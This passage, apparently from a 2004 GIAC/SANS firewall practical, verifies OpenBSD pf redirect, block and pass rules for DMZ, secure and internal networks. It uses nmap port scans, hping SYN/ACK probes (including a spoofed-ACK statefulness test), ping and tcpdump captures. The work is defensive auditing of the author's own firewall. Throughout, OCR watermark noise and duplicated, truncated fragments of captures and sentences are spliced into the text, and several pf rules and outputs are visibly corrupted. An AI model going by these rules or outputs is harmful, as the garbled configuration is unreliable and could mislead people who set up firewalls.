TATE SERVICE<br> **Displays are stated with a tcpdump sniff o** tcpdump: listening on fxp0 12.2.3.204.38748 > 192.168.0.5.22: S 3187825347:3187825347(0) win 1024 192.168.0.5.22 > 12.2.3.204.38748: S 3588117842:3588117842(0) ack 3187825348 win 5840 <mss 1460> (DF) 12.2.3.204.38748 > 192.168.0.5.22: R 3187825348:3187825348(0) win 0 (DF)

rdr on \$ext\_if proto tcp from any to \$ssh\_serv\_public port 22 \ -> \$ssh\_serv port 22

Using the router's IP address of 12.2.3.254 and running an nmap scan to 12.2.3.8, the first IP address of the Syslog server was tested for availability:

*Command: nmap –sU –p1-65535 –P0 12.2.3.8* 

Interesting ports on 12.2.3.8: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 514/udp open syslog

An nmap scan of 12.2.3.9 showed the same results:

*Command: nmap –sU –p1-65535 –P0 12.2.3.9* 

Interesting ports on 12.2.3.9: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 514/udp open syslog

#Make syslog servers accessible to the router

rdr on \$ext\_if proto udp from \$eth\_rtr to \$syslog\_serv\_public \ port 514 -> \$syslog\_serv port 514 rdr on \$ext\_if proto udp from \$eth\_rtr to \$syslog\_serv\_bak\_public \ port 514 -> \$syslog\_serv\_bak port 514

UDP port 123 was found to be open with an nmap scan from the router's Ethernet IP address, 12.2.3.254, to the NTP server's public IP address, 12.2.3.6:

*Command: nmap –sU –p 1-65535 –P0 12.2.3.6* 

**CONTRANS INSTITUTE 2004, AUTHOR INTERNATION CONTRANS INTERNATION CONTRANS IN A DATA CONTRANS IN A DATA CONTRANS FUNCION CONTRANS IN A DATA CONTRANS FUNCION CONTRANS FULL CONTRANS TO THE SERVICE THAT CONTRANS FULL CONTRANS** Interesting ports on 12.2.3.6: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 123/udp open ntp

#Make the NTP server accessible to the router rdr on \$ext\_if proto udp from \$eth\_rtr to \$ntp\_serv\_public \ port 123 -> \$ntp\_serv port 123

All of the "block" and "pass" rules in the firewall will be applied to hosts within the DMZ, Secure, and Internal networks. Some rules will deal with specific hosts coming through the External network. The following diagram displays the logical placement of these networks:



Any system on any given network segment must pass through the firewall to communicate with a system in a different network segment. This means that the a set of firewall rules must allow network traffic into the respective network segment, as well as allow the communication out of the network segment in cases of the DMZ and Secure networks.

Please reference this diagram when any network segment confusion may arise when studying the verification of the firewall rules.

To test that the broadcast protection was working, a broadcasted ping packet was sent from the internal network to the external network.

*Command: ping -b 10.2.3.255* 

A tcpdump capture on the internal interface showed this ping echo request to the external network's broadcast address.

*Command: tcpdump -nntvv -i xl0* 

tcpdump: listening on xl0 172.16.0.200 > 10.2.3.255: icmp: echo request (id:020d seq:78) (DF) (ttl 64, id 77) 172.16.0.200 > 10.2.3.255: icmp: echo request (id:020d seq:79) (DF) (ttl 64, id 78) 172.16.0.200 > 10.2.3.255: icmp: echo request (id:020d seq:80) (DF) (ttl 64, id 79)

A tcpdump capture running at the same time on the external interface showed no packets. This proves that the broadcast block rule is working.

*Command: tcpdump -nnvv -i vr0* 

tcpdump: listening on vr0

**C**: Leptering on x0<br>
steining on x 10<br>
300 > 10.2.3.255: icmp: echo request (id:020d seq:78) (DF) (ttl 64, id 77)<br>
00 > 10.2.3.255: icmp: echo request (id:020d seq:79) (DF) (ttl 64, id 78)<br>
00 > 10.2.3.255: icmp: echo req For an arctaction through the 1999 to contain the remaining arctaction three can<br>verified by verifying that only specified traffic can leave the DMZ and Secure Further in the rule set there are a pair of rules that block arbitrary connections from the DMZ and Secure networks from being sent outbound. This means that every bit of outbound traffic must be specifically stated. Since outbound broadcast addressed traffic will not be allowed outbound from these networks, not all broadcast rules need to be tested. The remaining broadcast rules can be networks.

#Block packets inbound for the broadcast address block out quick on \$ext\_if from any to \$ext\_if:broadcast block out quick on \$dmz\_if from any to \$dmz\_if:broadcast block out quick on \$sec\_if from any to \$sec\_if:broadcast block out quick on \$int\_if from any to \$int\_if:broadcast

The next rule is a quick block rule to the external, dmz, and secure network interfaces. The internal interface is left out of this rule and will be specified later in a non-quick rule.

An nmap scan from the database server shows that no tcp ports are open on the secure network interface. A UDP scan was not necessary since the firewall only had the SSH daemon running as a network service.

*Command: nmap -p1-65535 -P0 192.168.10.1* 

All 65535 scanned ports on 192.168.10.1 are: closed

This hping test also verifies those nmap results

*Command: hping -S -p 22 -c 3 192.168.10.1* 

HPING 192.168.10.1 (eth0 192.168.10.1): S set, 40 headers + 0 data bytes len=46 ip=192.168.10.1 flags=RA DF seq=0 ttl=64 id=5011 win=0 rtt=1.5 ms len=46 ip=192.168.10.1 flags=RA DF seq=1 ttl=64 id=19033 win=0 rtt=0.1 ms len=46 ip=192.168.10.1 flags=RA DF seq=2 ttl=64 id=8743 win=0 rtt=0.1 ms

To verify that the external interface was not reachable, an hping test was performed from the database server as well. The probe tries to access port 22 on the external firewall interface. The response is a RST ACK packet from the firewall.

*Command: hping -S -p 22 -c 3 10.2.3.1* 

HPING 10.2.3.1 (eth0 10.2.3.1): S set, 40 headers + 0 data bytes len=46 ip=10.2.3.1 flags=RA DF seq=0 ttl=64 id=33144 win=0 rtt=0.3 ms len=46 ip=10.2.3.1 flags=RA DF seq=1 ttl=64 id=58163 win=0 rtt=0.2 ms len=46 ip=10.2.3.1 flags=RA DF seq=2 ttl=64 id=37549 win=0 rtt=0.2 ms

Finally, to verify that the dmz interface was not available to arbitrary connections to port 22, the database server ran an hping scan against the interface. The response is a RST ACK packet from the firewall.

*Command: hping -S -p 22 -c 3 192.168.0.1* 

ternal intewali interface. The response is a RST ACK packet<br>
d: hping -S -p 22 -c 3 10.2.3.1<br>
2.3.1 (eth0 10.2.3.1): S set, 40 headers + 0 data bytes<br>
10.2.3.1 flags=RA DF seq=0 ttl=64 id=33144 win=0 rtt=0.2 ms<br>
10.2.3.1 len=46 ip=192.168.0.1 flags=RA DF seq=2 ttl=64 id=4227 win=0 rtt=0.2 ms HPING 192.168.0.1 (eth0 192.168.0.1): S set, 40 headers + 0 data bytes len=46 ip=192.168.0.1 flags=RA DF seq=0 ttl=64 id=15877 win=0 rtt=1.1 ms len=46 ip=192.168.0.1 flags=RA DF seq=1 ttl=64 id=7035 win=0 rtt=0.2 ms

#Default quick block rule - no connects to these fw interfaces block quick on { \$ext\_if, \$dmz\_if, \$sec\_if } inet from any \ to { (\$ext\_if), (\$dmz\_if), (\$sec\_if) }

The internal interface is set to block access to all inbound connections. This rule will later be tested in combination with a firewall rule that allows the firewall administrator to connect directly to the interface.

#Block traffic to internal interface - not quick #This will allow us to let our fw admin ssh in later in the rule set block on \$int\_if inet from any to (\$int\_if)

The following hping output shows an attempt to visit the IP address of the www.giac.org web site from within the secure network. This hping output was produced from the database server. This action was blocked by the "block in on \$sec if" rule that keeps our secure network safe from arbitrary connections to the Internet. Note that the TTL is 64 showing that the RST ACK packet is being sent to us from the firewall.

*Command: hping -S -p 80 -c 3 64.112.229.131* 

HPING 64.112.229.131 (eth0 64.112.229.131): S set, 40 headers + 0 data bytes len=46 ip=64.112.229.131 flags=RA DF seq=0 ttl=64 id=1058 win=0 rtt=0.2 ms len=46 ip=64.112.229.131 flags=RA DF seq=1 ttl=64 id=4166 win=0 rtt=0.2 ms len=46 ip=64.112.229.131 flags=RA DF seq=2 ttl=64 id=26331 win=0 rtt=0.1 ms

#### block in on \$sec\_if

Just like above, the following hping output shows an attempt to visit the IP address of the www.giac.org web site, this time from within the DMZ network. This hping output was produced from the web server. This action was blocked by the "block in on \$dmz\_if" rule that keeps our DMZ network safe from arbitrary connections to the Internet. Note that the TTL is 64 showing that the RST ACK packet is being sent to us from the firewall.

### *Command: hping -S -p 80 -c 3 64.112.229.131 (www.giac.org)*

HPING 64.112.229.131 (fxp0 64.112.229.131): S set, 40 headers + 0 data bytes len=46 ip=64.112.229.131 ttl=64 DF id=17475 sport=80 flags=RA seq=0 win=0 rtt=0.2 ms len=46 ip=64.112.229.131 ttl=64 DF id=15070 sport=80 flags=RA seq=1 win=0 rtt=0.2 ms len=46 ip=64.112.229.131 ttl=64 DF id=6097 sport=80 flags=RA seq=2 win=0 rtt=0.2 ms

#### block in on \$dmz\_if

############################ ##### Begin Pass Rules ##### ############################

#### ##### INT specific Rules #####

**Solution and Sprocesso To The Control Control Control Control Cock in on Sdmz\_iff rule that keeps our DMZ network safe firems to the Internet. Note that the TTL is 64 showing that the being sent to us from the firewall.<br>** Outbound UDP traffic from the internal network is confirmed with the following tcpdump capture. A host on the internal network was performing an nmap scan on a host on the external network. This capture sniffed on the external interface of the firewall shows that UDP traffic was in fact being translated to an Internet routable IP address and was reaching the host on the external network. This snip of the capture shows that the UDP port was unreachable on the external host. Notice that the TTL is 64 because we are sniffing on the external interface and the packet has not passed through a hop yet.

### *Command: tcpdump –nnt –i vr0 'udp'*

10.2.3.1.57492 > 10.2.3.250.75: [udp sum ok] udp 0 (ttl 56, id 60896) 10.2.3.250 > 10.2.3.1: icmp: 10.2.3.250 udp port 75 unreachable [tos 0xc0] (ttl 64, id 34440)

Here is the nmap scan that generated the output for the above tcpdump capture. The scan just tested 100 ports on the external host to prove that UDP traffic was allowed.

### *Command: nmap -sU -p1-100 10.2.3.250*

All 100 scanned ports on 10.2.3.250 are: closed

#Allow UDP/TCP/Ping traffic initiated from \$int\_if to get outbound pass in quick on \$int\_if inet proto udp from any \

#### to any keep state

Outbound TCP traffic from the internal network was confirmed with a set of hping probes to a host on the external network. This host on the external network was running SSH.

This hping probe to port 22 shows that we can initiate traffic outbound from the internal network. The response to a SYN packet is a SYN ACK packet. Note that the TTL is 63. The base TTL of the machine on the external network is 64, so a TTL of 63 means that it is indeed the machine on the external network since it is one hop through the firewall.

### *Command: hping -S -p 22 -c 3 10.2.3.250*

HPING 10.2.3.250 (eth0 10.2.3.250): S set, 40 headers + 0 data bytes len=46 ip=10.2.3.250 ttl=63 DF id=0 sport=22 flags=SA seq=0 win=5840 rtt=0.4 ms len=46 ip=10.2.3.250 ttl=63 DF id=0 sport=22 flags=SA seq=1 win=5840 rtt=0.3 ms len=46 ip=10.2.3.250 ttl=63 DF id=0 sport=22 flags=SA seq=2 win=5840 rtt=0.2 ms

**F1. Solution** the section of the mathemotic of the external rice of 63 means that it is indeed the machine on the external not of the external not the section of through the firewall.<br> *d: hping -S -p 22 -c 3 10.2.3.25* The same request is made to the external machine, but this time with only an ACK flag set. This is used to test the statefulness of the firewall. Notice that the response is a RST ACK and the TTL is 64 meaning that the firewall is sending back the response.

### *Command: hping -A -p 22 -c 3 10.2.3.250*

next reserver find the settler continues. The settler of the settler spice that the settler in the settler in<br>Ien=46 ip=10.2.3.250 ttl=64 DF id=59405 sport=22 flags=RA seq=0 win=0 rtt=0.2 ms HPING 10.2.3.250 (eth0 10.2.3.250): A set, 40 headers + 0 data bytes len=46 ip=10.2.3.250 ttl=64 DF id=34115 sport=22 flags=RA seq=1 win=0 rtt=0.1 ms len=46 ip=10.2.3.250 ttl=64 DF id=34951 sport=22 flags=RA seq=2 win=0 rtt=0.1 ms

pass in quick on \$int if inet proto tcp from any  $\setminus$ to any flags S/SA modulate state

ICMP echo traffic was verified with the ping command. Pings were sent to a host on the external network and echo responses were received. The firewall knew to let the echo responses back into the internal network since the "keep state" command was used.

### *Command: ping –c 5 10.2.3.250*

PING 10.2.3.250 (10.2.3.250) 56(84) bytes of data. 64 bytes from 10.2.3.250: icmp\_seq=1 ttl=63 time=0.391 ms 64 bytes from 10.2.3.250: icmp\_seq=2 ttl=63 time=0.241 ms 64 bytes from 10.2.3.250: icmp\_seq=3 ttl=63 time=0.234 ms 64 bytes from 10.2.3.250: icmp\_seq=4 ttl=63 time=0.234 ms 64 bytes from 10.2.3.250: icmp\_seq=5 ttl=63 time=0.244 ms

--- 10.2.3.250 ping statistics --- 5 packets transmitted, 5 received, 0% packet loss, time 3999ms rtt min/avg/max/mdev = 0.234/0.268/0.391/0.064 ms

pass in quick on \$int\_if inet proto icmp from any \ icmp-type 8 code 0 keep state

An nmap scan was performed from the SSH server to the internal mail server. This scan showed that TCP port 143 is available for connections:

*Command: nmap –p1-65535 –P0 172.16.0.3* 

Interesting ports on 172.16.0.3: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 143/tcp open imap

The following tcpdump was running during the nmap scan. This capture was sniffing the internal network interface and confirmed that only TCP port 143 is available to the SSH server:

*Command: tcpdump -nnt -i xl0 'host 192.168.0.5'* 

TATE SERVICE<br>
the neightary was running during the nmap scan. This cap<br>
imap<br>
was running during the nmap scan. This cap<br>
the internal network interface and confirmed that only TCP po<br>
to the SSH server:<br>
d: tcpdump -nnt tcpdump: listening on xl0 192.168.0.5.43365 > 172.16.0.3.143: S 1220848102:1220848102(0) win 3072 172.16.0.3.143 > 192.168.0.5.43365: S 923709604:923709604(0) ack 1220848103 win 5840  $<$ mss 1460 $>$  (DF) 192.168.0.5.43365 > 172.16.0.3.143: R 1220848103:1220848103(0) win 0 (DF)

#Allow ssh server to get to the internal mail server for remote users pass out on \$int\_if proto tcp from \$ssh\_serv port > 1024 \ to \$int\_mail\_serv port 143 flags S/SA modulate state

The next rule is set to allow the DMZ mail server to relay email to the internal<br>mail server. The following nmap scan was performed from the DMZ mail server The next rule is set to allow the DMZ mail server to relay email to the internal directed towards the internal mail server:

*Command: nmap –p1-65535 –P0 172.16.0.3* 

Interesting ports on 172.16.0.3: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 25/tcp open smtp

A tcpdump capture sniffing the internal network interface during the nmap scan confirms the results:

*Command: tcpdump -nnt -i xl0 'host 192.168.0.3'* 

tcpdump: listening on xl0 192.168.0.3.35536 > 172.16.0.3.25: S 1223050802:1223050802(0) win 4096 172.16.0.3.25 > 192.168.0.3.35536: S 1219831836:1219831836(0) ack 1223050803 win 5840 <mss 1460> (DF) 192.168.0.3.35536 > 172.16.0.3.25: R 1223050803:1223050803(0) win 0 (DF)

#Allow the SMTP Server to relay mail inbound pass out on \$int if proto tcp from \$mail\_serv port  $> 1024 \backslash$ to \$int\_mail\_serv port 25 flags S/SA modulate state Only the firewall administrator should be allowed to connect to SSH on the internal firewall interface.

The first test will attempt successfully sends a SYN packet to the SSH port from the IP address of the firewall administrator using hping:

*Command: hping –S –p 22 –c 3 172.16.0.1* 

HPING 10.2.3.250 (eth0 172.16.0.1): S set, 40 headers + 0 data bytes len=46 ip=172.16.0.1 ttl=63 DF id=0 sport=22 flags=SA seq=0 win=5840 rtt=0.4 ms len=46 ip=172.16.0.1 ttl=63 DF id=0 sport=22 flags=SA seq=1 win=5840 rtt=0.2 ms len=46 ip=172.16.0.1 ttl=63 DF id=0 sport=22 flags=SA seq=2 win=5840 rtt=0.2 ms

2.3.200 (euto 172.16.0.1): 3 set, 40 headers + 0 data byes<br>
2.5.2.200 (euto 172.10.0.1): 3 set, 40 meades + 0 data byes<br>
172.16.0.1 ttl=63 DF id=0 sport=22 flags=SA seq=1 win=5840 rtt=0.4 m<br>
172.16.0.1 ttl=63 DF id=0 spor This test tries to connect to port 22 on the internal firewall interface from the database server on the secure network. As you can see, RST ACK packets with a TTL of 64 are the responses to our probes. This TTL of 64 shows that the firewall is blocking our requests.

*Command: hping -S -p 22 -c 3 172.16.0.1* 

HPING 172.16.0.1 (eth0 172.16.0.1): S set, 40 headers + 0 data bytes len=46 ip=172.16.0.1 flags=RA DF seq=0 ttl=64 id=7112 win=0 rtt=0.4 ms len=46 ip=172.16.0.1 flags=RA DF seq=1 ttl=64 id=3262 win=0 rtt=0.2 ms len=46 ip=172.16.0.1 flags=RA DF seq=2 ttl=64 id=30551 win=0 rtt=0.2 ms

pass in on \$int\_if proto tcp from \$fw\_admin port > 1024 \n  $\frac{1024}{100}$ #Allow firewall admin to ssh to int\_if to (\$int\_if) port 22 flags S/SA modulate state

This nmap scan from the web server to the database server shows that MySQL, port 3306, is open. This was the intent of the next two rules. A UDP scan was also performed but showed no open ports, which is correct.

*Command: nmap -p1-65535 -P0 192.168.10.2* 

Interesting ports on 192.168.10.2: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 3306/tcp open mysql

This hping scan shows that even though SSH is listening on the database server, we cannot reach it because we are only allowed to reach the MySQL port.

hping -S -p 22 -c 3 192.168.10.2

```
HPING 192.168.10.2 (fxp0 192.168.10.2): S set, 40 headers + 0 data bytes 
len=46 ip=192.168.10.2 ttl=64 DF id=9386 sport=22 flags=RA seq=0 win=0 rtt=0.2 ms 
len=46 ip=192.168.10.2 ttl=64 DF id=12646 sport=22 flags=RA seq=1 win=0 rtt=0.2 ms
len=46 ip=192.168.10.2 ttl=64 DF id=20519 sport=22 flags=RA seq=2 win=0 rtt=0.2 ms
```
To ensure that the database server could not contact the web server, an nmap scan was performed. The database server ran a full port nmap scan against the web server and found no open ports, as expected.

*Command: nmap –p1-65535 –P0 192.168.0.2* 

All 65535 scanned ports on 192.168.0.2 are: closed

A tcpdump capture was running on the firewall at the time of the nmap scan from the database server to the web server. No network traffic was sniffed coming out of the DMZ interface. A 'not port 22' filter was set since the capture was taken via an SSH connection to the firewall.

# tcpdump -nnvv -i fxp0 'not port 22 and host 192.168.0.2' tcpdump: listening on fxp0

This next test was performed to try and trick the pf firewall. Hping was used to send an ACK packet trying to spoof an established socket between the web server and the database server. The following socket was established during the test:

192.168.10.2:3306 -> 192.168.0.2:49156

asse server to the web server. No network traffic was sniffer<br>
NZ interface. A 'not port 22' filter was set since the capture is<br>
H connection to the firewall.<br>
-now + fxp0 'not port 22 and host 192.168.0.2'<br>
stening on fx Frambers to Know in it should allow a packet through. Once no AOR humber was<br>crafted in the hping packet, the firewall knew the packet was invalid and returned The following hping command was run trying to slip an arbitrary ACK packet through the firewall while spoofing the valid socket connection. As you can see by the results, hping did not trick the firewall. Pf takes note of the sequencing numbers to know if it should allow a packet through. Since no ACK number was a RST ACK.

*Command: hping -A –s 3306 -p 49156 -c 3 192.168.0.2* 

HPING 192.168.0.2 (eth0 192.168.0.2): A set, 40 headers + 0 data bytes len=46 ip=192.168.0.2 flags=RA DF seq=0 ttl=64 id=55110 win=0 rtt=0.3 ms len=46 ip=192.168.0.2 flags=RA DF seq=1 ttl=64 id=47556 win=0 rtt=0.2 ms len=46 ip=192.168.0.2 flags=RA DF seq=2 ttl=64 id=51987 win=0 rtt=0.2 ms

#Allow traffic from www server to our protected db server pass out on \$sec\_if proto tcp from \$www\_serv port >1024 \ to \$db\_serv port 3306 flags S/SA modulate state

#Explicitly allow the www\_serv to get out since we deny all outbound pass in on \$dmz\_if proto tcp from \$www\_serv port >1024 \ to \$db\_serv port 3306 flags S/SA modulate state

The database administrator is the only user from the internal network that can directly connect to the database server. This connection will be through SSH. SSH is made available rather than the MySQL port directly to enforce encrypted connections to the database server. All MySQL queries can be run locally on the database server once authenticated via SSH.

An nmap scan of the database server from the internal network shows that only port 22 is available to the database administrator. This is correct according to our firewall rules.

*Command: nmap -p1-65535 -P0 192.168.10.2* 

Interesting ports on 192.168.10.2: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 22/tcp open ssh

en ssh<br>
scan was performed to verify the nmap results. A SYN AC<br>
diffrom the database server in response to a SYN on port 2:<br>
TL is 63, which means it is definitely the database server re<br>
one hop through the firewall.<br> An hping scan was performed to verify the nmap results. A SYN ACK response is received from the database server in response to a SYN on port 22. Notice that the TTL is 63, which means it is definitely the database server responding since it is one hop through the firewall.

*Command: hping –S –p 22 –c 3 192.168.10.2* 

HPING 192.168.10.2 (eth0 192.168.10.2): S set, 40 headers + 0 data bytes len=46 ip=192.168.10.2 ttl=63 DF id=0 sport=22 flags=SA seq=0 win=5840 rtt=0.4 ms len=46 ip=192.168.10.2 ttl=63 DF id=0 sport=22 flags=SA seq=1 win=5840 rtt=0.3 ms len=46 ip=192.168.10.2 ttl=63 DF id=0 sport=22 flags=SA seq=2 win=5840 rtt=0.3 ms

Just to be sure that the database server could not establish an arbitrary connection back to the firewall administrator's desktop, an nmap scan was performed from the database server.

*Command: nmap -p1-65535 -P0 172.16.0.200* 

All 65535 scanned ports on 172.16.0.200 are: closed

The following tcpdump capture sniffing the internal network interface showed that no probes made it through the firewall.

*Command: tcpdump -nnvv -i xl0* 

tcpdump: listening on xl0

#Allow the db admin to ssh to the database server pass out on \$sec\_if proto tcp from \$db\_admin port >1024 \ to \$db\_serv port 22 flags S/SA modulate state

The next server allows the security administrator access to SSH on a group of security related servers. The DMZ IDS system and the Syslog server were chosen to test the validity of this rule.

First, a basic hping was performed on each system:

*Command: hping –S –p 22 –c 3 192.168.10.100* 

len=46 ip=192.168.10.100 ttl=63 DF id=41294 sport=22 flags=SA seq=0 win=5840 rtt=0.5 ms len=46 ip=192.168.10.100 ttl=63 DF id=38694 sport=22 flags=SA seq=1 win=5840 rtt=0.3 ms len=46 ip=192.168.10.100 ttl=63 DF id=3110 sport=22 flags=SA seq=2 win=5840 rtt=0.3 ms

*Command: hping –S –p 22 –c 3 192.168.10.3* 

len=46 ip=192.168.10.3 ttl=63 DF id=15263 sport=22 flags=SA seq=0 win=5840 rtt=0.4 ms len=46 ip=192.168.10.3 ttl=63 DF id=9088 sport=22 flags=SA seq=1 win=5840 rtt=0.2 ms len=46 ip=192.168.10.3 ttl=63 DF id=57264 sport=22 flags=SA seq=2 win=5840 rtt=0.3 ms

Second, another hping was performed on each system, this time to check that a source port less than 1024 would be rejected:

*Command: hping –S –p 22 –c 1 –s 85 192.168.10.100* 

(no response)

*Command: hping –S –p 22 –c 1 –s 85 192.168.10.3* 

(no response)

another hping was performed on each system, this time to othes than 1024 would be rejected:<br>
(d: hping -S -p 22 -c 1 -s 85 192.168.10.100<br>
se)<br>
(d: hping -S -p 22 -c 1 -s 85 192.168.10.100<br>
se)<br>
(d: hping -S -p 22 -c 1 -s The lack of response from this hping scan was a surprising result. The global block policy of the firewall is set to send RST or ICMP error messages to blocked traffic. It appears that traffic blocked during a "pass" rule will be silently dropped. But, in any case, it shows that our rule has worked.

```
{$ids_dmz, $ids_sec, $ids_int, $syslog_serv, $syslog_serv_bak}\
#Allow the security admin to ssh to the IDS and syslog systems 
       pass out on $sec_if proto tcp from $sec_admin port > 1024 to \
              port 22 flags S/SA modulate state
```
The next rule allows various network servers to gain access to logging functions on the Syslog servers. A set of nmap scans from 192.168.0.5 on the DMZ network tested the rule.

*Command: nmap –sU –p 1-65535 –P0 192.168.10.3* 

Interesting ports on 192.168.10.3: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 514/udp open syslog

*Command: nmap –sU –p 1-65535 –P0 192.168.10.4* 

Interesting ports on 192.168.10.4: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 514/udp open syslog

#Allow entire dmz, the fw, and internal network to do syslog pass out on \$sec\_if proto udp \ from { 192.168.0.0/24, \$int\_mail\_serv, \$int\_dns\_serv } \ port > 1024 to {  $$syslog\_serv$ ,  $$syslog\_serv\_bak$  } \ port 514 keep state

The next four rule entries have already been confirmed through testing performed in the address translation section of the firewall rule set. Please reference that section for results.

**Solution 12.23.204** the Context of the Sample of the Sample of the Sample of the Sample Service from any to Sample service for the Sans SCA modulate state<br>
port 25 flags S/SA modulate state<br>
solution Sdm2. If proto tcp fr ##### DMZ specific Rules ##### #Allow dns, ssh, smtp, www into the appropriate dmz servers pass out on \$dmz\_if proto { tcp, udp } from any to \$dns\_serv \ port 53 keep state pass out on \$dmz if proto tcp from any to \$ssh\_serv  $\setminus$ port 22 flags S/SA modulate state pass out on \$dmz if proto tcp from any to \$mail\_serv \ port 25 flags S/SA modulate state pass out on \$dmz\_if proto tcp from any to \$www\_serv \ port 80 flags S/SA modulate state

The DNS server on the DMZ network requires access to perform external queries. An hping command was run to verify that TCP port 53 was open on an external host:

*Command: hping –S –p 53 12.2.3.204* 

len=46 ip=12.2.3.204 ttl=63 DF id=0 sport=53 flags=SA seq=0 win=5840 rtt=0.4 ms len=46 ip=12.2.3.204 ttl=63 DF id=0 sport=53 flags=SA seq=1 win=5840 rtt=0.2 ms len=46 ip=12.2.3.204 ttl=63 DF id=0 sport=53 flags=SA seq=2 win=5840 rtt=0.3 ms

The following nmap command showed that UDP port 53 was open on the external host 12.2.3.204:

*Command: nmap –sU –p 1-65535 –P0 12.2.3.204* 

Interesting ports on 12.2.3.204: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 53/udp open domain

#Allow the DNS server to perform external queries pass in on \$dmz\_if proto { tcp, udp } from \$dns\_serv to any \ port 53 keep state

The mail server requires access to connect to SMTP servers on the Internet. This means we need to require outbound TCP port 25 traffic from the mail server in the DMZ. Hping was used to verify that port 25 is allowed outbound:

*Command: hping –S –p 25 12.2.3.204* 

```
len=46 ip=12.2.3.204 ttl=63 DF id=0 sport=25 flags=SA seq=0 win=5840 rtt=0.4 ms 
len=46 ip=12.2.3.204 ttl=63 DF id=0 sport=25 flags=SA seq=1 win=5840 rtt=0.3 ms 
len=46 ip=12.2.3.204 ttl=63 DF id=0 sport=25 flags=SA seq=2 win=5840 rtt=0.2 ms
```
The hping test was captured in a tcpdump sniff of the DMZ interface:

*Command: tcpdump –nnt 'host 12.2.3.204'*

**EXAMPLE 12.3.204.25: S 2846406354:2846406354(0)** win 512<br> **S1.257** > 12.2.3.204.25: S 2846406354:2846406354(0) win 512<br>
25.5 192.168.0.3.1257: S 2633902964:26346406354(0) win 612<br>  $\triangleright$  (DF)<br>  $\triangleright$  (DF)<br>  $\triangleright$  (DF)<br>  $\$ tcpdump: listening on fxp0 192.168.0.3.1256 > 12.2.3.204.25: S 4224438828:4224438828(0) win 512 12.2.3.204.25 > 192.168.0.3.1256: S 2638997054:2638997054(0) ack 4224438829 win 5840  $<$ mss 1460 $>$  (DF) 192.168.0.3.1256 > 12.2.3.204.25: R 4224438829:4224438829(0) win 0 (DF) 192.168.0.3.1257 > 12.2.3.204.25: S 2846406354:2846406354(0) win 512 12.2.3.204.25 > 192.168.0.3.1257: S 2633902964:2633902964(0) ack 2846406355 win 5840 <mss 1460> (DF) 192.168.0.3.1257 > 12.2.3.204.25: R 2846406355:2846406355(0) win 0 (DF) 192.168.0.3.1258 > 12.2.3.204.25: S 1877965548:1877965548(0) win 512 12.2.3.204.25 > 192.168.0.3.1258: S 2635914710:2635914710(0) ack 1877965549 win 5840  $<$ mss 1460 $>$  (DF) 192.168.0.3.1258 > 12.2.3.204.25: R 1877965549:1877965549(0) win 0 (DF)

#Allow the mail server to send out email pass in on \$dmz\_if proto tcp from \$mail\_serv to any \ port 25 flags S/SA modulate state

The following rule has been confirmed through testing performed above that confirmed the SSH server could reach the internal mail server. This rule listed below is required to explicitly allow this traffic out of the DMZ network

